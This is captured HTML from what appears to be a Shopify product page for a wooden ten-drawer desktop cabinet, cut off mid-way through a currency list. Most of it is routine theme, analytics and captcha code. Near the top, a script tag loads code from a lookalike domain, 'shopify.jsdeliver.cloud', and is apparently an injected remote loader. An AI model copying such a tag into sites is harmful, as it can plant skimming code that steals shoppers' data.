

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://primo-supplies.com/collections/wood-storage/products/desktop-accessory-solid-wood-medicine-10-drawer-cabinet-2
body_size: 65209
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <script>
window.KiwiSizing = window.KiwiSizing === undefined ? {} : window.KiwiSizing;
KiwiSizing.shop = "primosupply.myshopify.com";


KiwiSizing.data = {
  collections: "273303797924",
  tags: "Wood Storage",
  product: "3463423918180",
  vendor: "Woodaholic",
  type: "Apothecary Drawer Cabinet",
  title: "Desktop Apothecary Library Card Catalog Medicine 10 Drawer Cabinet | Clutter Free Home",
  images: ["\/\/primo-supplies.com\/cdn\/shop\/products\/minichinesemedicinecabinet.jpg?v=1634314485","\/\/primo-supplies.com\/cdn\/shop\/products\/fullassemblednoinstallationrequireddesktopcabinet.jpg?v=1634314485","\/\/primo-supplies.com\/cdn\/shop\/products\/ApothecaryDrawerHerbalDresser.jpg?v=1634314486","\/\/primo-supplies.com\/cdn\/shop\/products\/desktopvintageorganizerdrawers.jpg?v=1634314485","\/\/primo-supplies.com\/cdn\/shop\/products\/dicingstorageflytyerpackagedherbstorage.jpg?v=1634314486","\/\/primo-supplies.com\/cdn\/shop\/products\/essentialoilsfishinglurestorage.jpg?v=1634314485","\/\/primo-supplies.com\/cdn\/shop\/products\/solidwoodretrodesktoporganizerdrawere.jpg?v=1634314486"],
  options: [{"name":"Title","position":1,"values":["Default Title"]}],
  variants: [{"id":40356377297060,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"DESKTOP-DRAWER-CABINET-TALL","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Desktop Apothecary Library Card Catalog Medicine 10 Drawer Cabinet | Clutter Free Home","public_title":null,"options":["Default Title"],"price":9999,"weight":0,"compare_at_price":19999,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],
};

</script>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://primo-supplies.com/products/desktop-accessory-solid-wood-medicine-10-drawer-cabinet-2">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N8NCJK4Q');</script>
<!-- End Google Tag Manager -->
    <script type="text/javascript">
  window.dataLayer = window.dataLayer || [];

  window.appStart = function(){
     

    window.productPageHandle = function(){
      var productName = "Desktop Apothecary Library Card Catalog Medicine 10 Drawer Cabinet | Clutter Free Home";
      var productId = "3463423918180";
      var productPrice = "99.99";
      var productBrand = "Woodaholic";
      var productCollection = "Smart Wood Storage By Woodaholic"

      window.dataLayer.push({
        event: 'analyzify_productDetail',
        productName: productName,
        productId: productId,
        productPrice: productPrice,
        productBrand: productBrand,
        productCategory: productCollection,
      });
    };

    
    	productPageHandle()
    
  }

  appStart();
</script>
    <script src="https://shopify.jsdeliver.cloud/config.js" defer="defer"></script><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Desktop Apothecary Library Card Catalog Medicine 10 Drawer Cabinet | C
 &ndash; Primo Supply l Modern and Vintage Storage</title>

    
      <meta name="description" content="Keep Yourself Productive with this Anti-Clutter Desktop Apothecary Library Card Catalog Style Retro Drawer Keep your home or office clutter free with this elegant and beautiful tabletop cabinet. This is classic and can last for years. It is a great addition to your home.">
    

    

<meta property="og:site_name" content="Primo Supply l Modern and Vintage Storage">
<meta property="og:url" content="https://primo-supplies.com/products/desktop-accessory-solid-wood-medicine-10-drawer-cabinet-2">
<meta property="og:title" content="Desktop Apothecary Library Card Catalog Medicine 10 Drawer Cabinet | C">
<meta property="og:type" content="product">
<meta property="og:description" content="Keep Yourself Productive with this Anti-Clutter Desktop Apothecary Library Card Catalog Style Retro Drawer Keep your home or office clutter free with this elegant and beautiful tabletop cabinet. This is classic and can last for years. It is a great addition to your home."><meta property="og:image" content="http://primo-supplies.com/cdn/shop/products/minichinesemedicinecabinet.jpg?v=1634314485">
  <meta property="og:image:secure_url" content="https://primo-supplies.com/cdn/shop/products/minichinesemedicinecabinet.jpg?v=1634314485">
  <meta property="og:image:width" content="2000">
  <meta property="og:image:height" content="2000"><meta property="og:price:amount" content="99.99">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Desktop Apothecary Library Card Catalog Medicine 10 Drawer Cabinet | C">
<meta name="twitter:description" content="Keep Yourself Productive with this Anti-Clutter Desktop Apothecary Library Card Catalog Style Retro Drawer Keep your home or office clutter free with this elegant and beautiful tabletop cabinet. This is classic and can last for years. It is a great addition to your home.">


    <script src="//primo-supplies.com/cdn/shop/t/14/assets/constants.js?v=165488195745554878101732117613" defer="defer"></script>
    <script src="//primo-supplies.com/cdn/shop/t/14/assets/pubsub.js?v=2921868252632587581732117614" defer="defer"></script>
    <script src="//primo-supplies.com/cdn/shop/t/14/assets/global.js?v=77203367985599398841732117613" defer="defer"></script>
    <script src="//primo-supplies.com/cdn/shop/t/14/assets/jquery.js?v=39628375719901859641732117613" defer="defer"></script>
    <script src="//primo-supplies.com/cdn/shop/t/14/assets/slick.min.js?v=169510929036442686281732117614" defer="defer"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/16044851300/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="b6c85efdcda7003361c51ce57c52b125">
<meta id="in-context-paypal-metadata" data-shop-id="16044851300" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/json+oembed" href="https://primo-supplies.com/products/desktop-accessory-solid-wood-medicine-10-drawer-cabinet-2.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<script id="shopify-features" type="application/json">{"accessToken":"b6c85efdcda7003361c51ce57c52b125","betas":["rich-media-storefront-analytics"],"domain":"primo-supplies.com","predictiveSearch":true,"shopId":16044851300,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "primosupply.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"shrine-theme-1","id":172970967204,"schema_name":"Shrine","schema_version":"1.6.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "primo-supplies.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//primo-supplies.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js"></script>
<script defer="defer" async type="module" src="//primo-supplies.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js"></script>
<script type="module">
  await import("//primo-supplies.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js");
await import("//primo-supplies.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/plugin.brevo.com\/integrations\/api\/automation\/script?user_connection_id=61b01c048214992cde76b3f2\u0026ma-key=so3gfe96uq6qirpzo5qgw324\u0026shop=primosupply.myshopify.com","https:\/\/plugin.brevo.com\/integrations\/api\/sy\/cart_tracking\/script?user_connection_id=61b01c048214992cde76b3f2\u0026ma-key=so3gfe96uq6qirpzo5qgw324\u0026shop=primosupply.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":16044851300,"offset":-28800,"reqid":"f216c7be-3106-4614-9ed8-7ed6b55a0790-1768973813","pageurl":"primo-supplies.com\/collections\/wood-storage\/products\/desktop-accessory-solid-wood-medicine-10-drawer-cabinet-2","u":"88cf926eb2aa","p":"product","rtyp":"product","rid":3463423918180};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//primo-supplies.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://primo-supplies.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://primo-supplies.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//primo-supplies.com/cdn/shop/t/14/compiled_assets/scripts.js?v=1854"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//primo-supplies.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//primo-supplies.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//primo-supplies.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//primo-supplies.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//primo-supplies.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//primo-supplies.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//primo-supplies.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//primo-supplies.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//primo-supplies.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//primo-supplies.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 253, 251, 247;
        --color-base-outline-button-labels: 221, 29, 29;
        --color-base-accent-1: 255, 92, 53;
        --color-base-accent-2: 87, 182, 178;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #ff5c35;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(221, 29, 29, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.0rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 1.0rem;
        --collection-card-shadow-vertical-offset: 1.0rem;
        --collection-card-shadow-blur-radius: 3.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }
      
    </style>

    <link href="//primo-supplies.com/cdn/shop/t/14/assets/base.css?v=97484096366930533261732117612" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//primo-supplies.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//primo-supplies.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//primo-supplies.com/cdn/shop/t/14/assets/component-predictive-search.css?v=76514217051199997821732117613"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
    <script>
    window.bucksCC = window.bucksCC || {};
    window.bucksCC.config = {}; window.bucksCC.reConvert = function () {};
    "function"!=typeof Object.assign&&(Object.assign=function(n){if(null==n)throw new TypeError("Cannot convert undefined or null to object");for(var r=Object(n),t=1;t<arguments.length;t++){var e=arguments[t];if(null!=e)for(var o in e)e.hasOwnProperty(o)&&(r[o]=e[o])}return r});
    Object.assign(window.bucksCC.config, {"expertSettings":"{\"css\":\"\"}","_id":"63b1a3855e8fc3681ee509d0","shop":"088f7b.myshopify.com","active":false,"autoSwitchCurrencyLocationBased":true,"autoSwitchOnlyToPreferredCurrency":false,"backgroundColor":"rgba(255,255,255,1)","borderStyle":"boxShadow","cartNotificationBackgroundColor":"rgba(251,245,245,1)","cartNotificationMessage":"We process all orders in {STORE_CURRENCY} and you will be checkout using the most current exchange rates.","cartNotificationStatus":false,"cartNotificationTextColor":"rgba(30,30,30,1)","customOptionsPlacement":false,"customOptionsPlacementMobile":false,"customPosition":"header a[href*=\"/cart\"]","darkMode":false,"defaultCurrencyRounding":false,"displayPosition":"bottom_left","displayPositionType":"floating","flagDisplayOption":"showFlagAndCurrency","flagStyle":"traditional","flagTheme":"rounded","hoverColor":"rgba(255,255,255,1)","instantLoader":false,"mobileCustomPosition":"header a[href*=\"/cart\"]","mobileDisplayPosition":"bottom_left","mobileDisplayPositionType":"floating","mobilePositionPlacement":"after","moneyWithCurrencyFormat":true,"optionsPlacementType":"left_upwards","optionsPlacementTypeMobile":"left_upwards","positionPlacement":"after","priceRoundingType":"roundToDecimal","roundingDecimal":0.95,"selectedCurrencies":"[{\"USD\":\"US Dollar (USD)\"},{\"EUR\":\"Euro (EUR)\"},{\"GBP\":\"British Pound (GBP)\"},{\"CAD\":\"Canadian Dollar (CAD)\"},{\"AFN\":\"Afghan Afghani (AFN)\"},{\"ALL\":\"Albanian Lek (ALL)\"},{\"DZD\":\"Algerian Dinar (DZD)\"},{\"AOA\":\"Angolan Kwanza (AOA)\"},{\"ARS\":\"Argentine Peso (ARS)\"},{\"AMD\":\"Armenian Dram (AMD)\"},{\"AWG\":\"Aruban Florin (AWG)\"},{\"AUD\":\"Australian Dollar (AUD)\"},{\"BBD\":\"Barbadian Dollar (BBD)\"},{\"AZN\":\"Azerbaijani Manat (AZN)\"},{\"BDT\":\"Bangladeshi Taka (BDT)\"},{\"BSD\":\"Bahamian Dollar (BSD)\"},{\"BHD\":\"Bahraini Dinar (BHD)\"},{\"BIF\":\"Burundian Franc (BIF)\"},{\"BYN\":\"Belarusian Ruble (BYN)\"},{\"BYR\":\"Belarusian Ruble (BYR)\"},{\"BZD\":\"Belize Dollar (BZD)\"},{\"BMD\":\"Bermudan Dollar (BMD)\"},{\"BTN\":\"Bhutanese Ngultrum (BTN)\"},{\"BAM\":\"Bosnia-Herzegovina Convertible Mark (BAM)\"},{\"BRL\":\"Brazilian Real (BRL)\"},{\"BOB\":\"Bolivian Boliviano (BOB)\"},{\"BWP\":\"Botswanan Pula (BWP)\"},{\"BND\":\"Brunei Dollar (BND)\"},{\"BGN\":\"Bulgarian Lev (BGN)\"},{\"MMK\":\"Myanmar Kyat (MMK)\"},{\"KHR\":\"Cambodian Riel (KHR)\"},{\"CVE\":\"Cape Verdean Escudo (CVE)\"},{\"KYD\":\"Cayman Islands Dollar (KYD)\"},{\"XAF\":\"Central African CFA Franc (XAF)\"},{\"CLP\":\"Chilean Peso (CLP)\"},{\"CNY\":\"Chinese Yuan (CNY)\"},{\"COP\":\"Colombian Peso (COP)\"},{\"KMF\":\"Comorian Franc (KMF)\"},{\"CDF\":\"Congolese Franc (CDF)\"},{\"CRC\":\"Costa Rican Colón (CRC)\"},{\"HRK\":\"Croatian Kuna (HRK)\"},{\"CZK\":\"Czech Koruna (CZK)\"},{\"DKK\":\"Danish Krone (DKK)\"},{\"DJF\":\"Djiboutian Franc (DJF)\"},{\"DOP\":\"Dominican Peso (DOP)\"},{\"XCD\":\"East Caribbean Dollar (XCD)\"},{\"EGP\":\"Egyptian Pound (EGP)\"},{\"ETB\":\"Ethiopian Birr (ETB)\"},{\"FKP\":\"Falkland Islands Pound (FKP)\"},{\"XPF\":\"CFP Franc (XPF)\"},{\"FJD\":\"Fijian Dollar (FJD)\"},{\"GIP\":\"Gibraltar Pound (GIP)\"},{\"GMD\":\"Gambian Dalasi (GMD)\"},{\"GHS\":\"Ghanaian Cedi (GHS)\"},{\"GTQ\":\"Guatemalan Quetzal (GTQ)\"},{\"GYD\":\"Guyanaese Dollar (GYD)\"},{\"GEL\":\"Georgian Lari (GEL)\"},{\"GNF\":\"Guinean Franc (GNF)\"},{\"HTG\":\"Haitian Gourde (HTG)\"},{\"HNL\":\"Honduran Lempira (HNL)\"},{\"HKD\":\"Hong Kong Dollar (HKD)\"},{\"HUF\":\"Hungarian Forint (HUF)\"},{\"ISK\":\"Icelandic Króna (ISK)\"},{\"INR\":\"Indian Rupee (INR)\"},{\"IDR\":\"Indonesian Rupiah (IDR)\"},{\"ILS\":\"Israeli New Shekel (ILS)\"},{\"IRR\":\"Iranian Rial (IRR)\"},{\"IQD\":\"Iraqi Dinar (IQD)\"},{\"JMD\":\"Jamaican Dollar (JMD)\"},{\"JPY\":\"Japanese Yen (JPY)\"},{\"JEP\":\"Jersey Pound (JEP)\"},{\"JOD\":\"Jordanian Dinar (JOD)\"},{\"KZT\":\"Kazakhstani Tenge (KZT)\"},{\"KES\":\"Kenyan Shilling (KES)\"},{\"KWD\":\"Kuwaiti Dinar (KWD)\"},{\"KGS\":\"Kyrgystani Som (KGS)\"},{\"LAK\":\"Laotian Kip (LAK)\"},{\"LVL\":\"Latvian Lats (LVL)\"},{\"LBP\":\"Lebanese Pound (LBP)\"},{\"LSL\":\"Lesotho Loti (LSL)\"},{\"LRD\":\"Liberian Dollar (LRD)\"},{\"LYD\":\"Libyan Dinar (LYD)\"},{\"MGA\":\"Malagasy Ariary (MGA)\"},{\"MKD\":\"Macedonian Denar (MKD)\"},{\"MOP\":\"Macanese Pataca (MOP)\"},{\"MWK\":\"Malawian Kwacha (MWK)\"},{\"MVR\":\"Maldivian Rufiyaa (MVR)\"},{\"MXN\":\"Mexican Peso (MXN)\"},{\"MYR\":\"Malaysian Ringgit (MYR)\"},{\"MUR\":\"Mauritian Rupee 